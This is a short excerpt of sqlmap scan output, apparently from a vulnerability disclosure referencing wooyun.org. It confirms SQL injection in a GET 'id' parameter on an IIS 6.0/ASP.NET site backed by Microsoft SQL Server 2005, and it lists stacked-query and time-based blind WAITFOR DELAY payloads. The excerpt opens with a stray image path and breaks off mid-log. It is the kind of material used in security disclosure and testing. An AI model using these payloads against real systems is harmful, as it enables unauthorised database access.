 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 48 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=20; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=20 WAITFOR DELAY '0:0:5'--
---
[16:43:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2005
[16:43:06] [WARNING] HTTP error codes detected during run: